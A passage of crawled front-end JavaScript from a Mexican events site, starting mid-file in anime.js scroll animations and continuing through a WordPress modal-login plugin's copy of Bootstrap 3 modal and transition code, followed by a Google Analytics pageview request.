        //     easing: 'cubicBezier(.63, .01, 0, 1)'
        // });
        // animate image
        // let img = $elem.find('img')[0];
        // anime({
        //     targets: img,
        //     translateX: [-64, 0],
        //     scale: [1.5, 1],
        //     duration: 1500,
        //     easing: 'cubicBezier(.63, .01, 0, 1)'
        // });
        // animate cover
        let cover_ltr = $elem.find('.bw-image-grow-cover.ltr')[0];
        anime({
            targets: cover_ltr,
            translateX: [0, '100%'],
            duration: 1500,
            easing: 'cubicBezier(.63, .01, 0, 1)'
        });
        let cover_rtl = $elem.find('.bw-image-grow-cover.rtl')[0];
        anime({
            targets: cover_rtl,
            translateX: [0, '-100%'],
            duration: 1500,
            easing: 'cubicBezier(.63, .01, 0, 1)'
        });
        let cover_ttb = $elem.find('.bw-image-grow-cover.ttb')[0];
        anime({
            targets: cover_ttb,
            translateY: [0, '100%'],
            duration: 1500,
            easing: 'cubicBezier(.63, .01, 0, 1)'
        });
        let cover_btt = $elem.find('.bw-image-grow-cover.btt')[0];
        anime({
            targets: cover_btt,
            translateY: [0, '-100%'],
            duration: 1500,
            easing: 'cubicBezier(.63, .01, 0, 1)'
        });
        // animate image
        let img = $elem.find('img')[0];
        anime({
            targets: img,
            translateX: [-64, 0],
            scale: [1.75, 1],
            duration: 1500,
            easing: 'cubicBezier(.63, .01, 0, 1)'
        });

    }
    // run on scroll
    animateOnScroll($growImages, anim_growImage);

    /* IMAGE FADE */
    // store elements
    let $fadeImages = jQuery('.anim-scroll.image-fade');
    // stagger text animation
    function anim_fadeImage($elem) {
        // animate
        anime({
            targets: $elem[0],
            translateY: [40, 0],
            opacity: [0, 1],
            duration: 500,
            easing: 'cubicBezier(0.25, 0.1, 0.25, 1)'
        });
    }
    // run on scroll
    animateOnScroll($fadeImages, anim_fadeImage);

    /* SIMPLE FADE */
    // store elements
    let $simpleFades = jQuery('.anim-scroll.simple-fade');
    // stagger text animation
    function anim_simpleFade($elem) {
        // animate
        anime({
            targets: $elem[0],
            opacity: [0, 1],
            duration: 500,
            easing: 'cubicBezier(0.25, 0.1, 0.25, 1)'
        });
    }
    // run on scroll
    animateOnScroll($simpleFades, anim_simpleFade);

    // animate accent lines
    let $accentLines = jQuery('.bw-line');
    // or whatever the common class for these is
    // grow accent line animation
    function anim_accentLine($elem) {
        // animate
        anime({
            targets: $elem[0],
            width: [0, '100%'],
            duration: 500,
            easing: 'cubicBezier(0.25, 0.1, 0.25, 1)'
        });
    }
    // run on scroll
    animateOnScroll($accentLines, anim_accentLine);

    // animate accent to text
    let $accentTexts = jQuery('.bw-fade-text .bw-animate-text');
    // or whatever the common class for these is
    // grow accent line animation
    function anim_accentText($elem) {
        // animate
        anime({
            targets: $elem[0],
            top: 0,
            delay: 600,
            easing: 'easeOutElastic(1, 1.1)'
        });
    }
    // run on scroll
    animateOnScroll($accentTexts, anim_accentText);

    /**
     * Get background image from css to data on div
     */
    // var jqoce = ".bw-parallax-x";
    // var bg = jQuery(jqoce).css("background-image");
    // bg = bg.replace('url(','').replace(')','').replace(/\"/gi, "");
    // jQuery(jqoce).addClass("parallax-window");
    // jQuery(jqoce).attr("data-parallax", "scroll");
    // jQuery(jqoce).attr("data-image-src", bg);
    // jQuery(jqoce).attr("data-z-index", "99999");
    
    


}); // end window load wrapper

--- FILE ---
content_type: application/javascript
request_url: https://ledusco.com.mx/wp-content/plugins/pressapps-modal-login/assets/js/modal.js?ver=2.0.0
body_size: 7750
content:
/* ========================================================================
 * Bootstrap: Modal.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#modals
 * ======================================================================== */

+function ($) { "use strict";

  // MODAL CLASS DEFINITION
  // ======================

  var Gumodal = function (element, options) {
    this.options   = options
    this.$element  = $(element)
    this.$backdrop =
    this.isShown   = null

    if (this.options.remote) this.$element.load(this.options.remote)
  }

  Gumodal.DEFAULTS = {
      backdrop: true
    , keyboard: true
    , show: true
  }

  Gumodal.prototype.toggle = function (_relatedTarget) {
    return this[!this.isShown ? 'show' : 'hide'](_relatedTarget)
  }

  Gumodal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.mlmodal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.escape()

    this.$element.on('click.dismiss.mlmodal', '[data-dismiss="ml-modal"]', $.proxy(this.hide, this))

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(document.body) // don't move Gumodals dom position
      }

      that.$element.show()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element
        .addClass('ml-in')
        .attr('aria-hidden', false)

      that.enforceFocus()

      var e = $.Event('shown.bs.mlmodal', { relatedTarget: _relatedTarget })

      transition ?
        that.$element.find('.modal-login-dialog') // wait for Gumodal to slide in
          .one($.support.transition.end, function () {
            that.$element.focus().trigger(e)
          })
          .emulateTransitionEnd(300) :
        that.$element.focus().trigger(e)
    })
  }

  Gumodal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.mlmodal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()

    $(document).off('focusin.bs.mlmodal')

    this.$element
      .removeClass('ml-in')
      .attr('aria-hidden', true)
      .off('click.dismiss.mlmodal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one($.support.transition.end, $.proxy(this.hideModal, this))
        .emulateTransitionEnd(300) :
      this.hideModal()
  }

  Gumodal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.mlmodal') // guard against infinite focus loop
      .on('focusin.bs.mlmodal', $.proxy(function (e) {
        if (this.$element[0] !== e.target && !this.$element.has(e.target).length) {
          this.$element.focus()
        }
      }, this))
  }

  Gumodal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keyup.dismiss.bs.mlmodal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keyup.dismiss.bs.mlmodal')
    }
  }

  Gumodal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.removeBackdrop()
      that.$element.trigger('hidden.bs.mlmodal')
    })
  }

  Gumodal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Gumodal.prototype.backdrop = function (callback) {
    var that    = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $('<div class="paml-backdrop ' + animate + '" />')
        .appendTo(document.body)

      this.$element.on('click.dismiss.mlmodal', $.proxy(function (e) {
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus.call(this.$element[0])
          : this.hide.call(this)
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('ml-in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one($.support.transition.end, callback)
          .emulateTransitionEnd(150) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('ml-in')

      $.support.transition && this.$element.hasClass('fade')?
        this.$backdrop
          .one($.support.transition.end, callback)
          .emulateTransitionEnd(150) :
        callback()

    } else if (callback) {
      callback()
    }
  }


  // GumODAL PLUGIN DEFINITION
  // =======================

  var old = $.fn.mlmodal

  $.fn.mlmodal = function (option, _relatedTarget) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.mlmodal')
      var options = $.extend({}, Gumodal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.mlmodal', (data = new Gumodal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  $.fn.mlmodal.Constructor = Gumodal


  // GumODAL NO CONFLICT
  // =================

  $.fn.mlmodal.noConflict = function () {
    $.fn.mlmodal = old
    return this
  }


  // GumODAL DATA-API
  // ==============

  $(document).on('click', '[data-toggle="ml-modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) //strip for ie7
    var option  = $target.data('ml-modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    e.preventDefault()

    $target
      .mlmodal(option, this)
      .one('hide', function () {
        $this.is(':visible') && $this.focus()
      })
  })

  $(document)
    .on('show.bs.mlmodal',  '.ml-modal', function () { $(document.body).addClass('modal-open') })
    .on('hidden.bs.mlmodal', '.ml-modal', function () { $(document.body).removeClass('modal-open') })

}(window.jQuery);


/* ========================================================================
 * Bootstrap: transition.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#transitions
 * ======================================================================== */


+function ($) { "use strict";

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      'WebkitTransition' : 'webkitTransitionEnd'
    , 'MozTransition'    : 'transitionend'
    , 'OTransition'      : 'oTransitionEnd otransitionend'
    , 'transition'       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }
  }

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false, $el = this
    $(this).one($.support.transition.end, function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()
  })

}(window.jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1325451011&t=pageview&_s=1&dl=https%3A%2F%2Fledusco.com.mx%2Fevento%2Funa-mujer-con-exito%2F&ul=en-us%40posix&dt=Una%20mujer%20con%20%C3%A9xito%20-%20Ledusco%20Life%20Center&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1667382195&gjid=1340633738&cid=860470002.1762440212&tid=UA-97110017-1&_gid=2105574098.1762440212&_r=1&_slc=1&z=386119688
body_size: -449
content:
2,cG-4NH9LV5GVD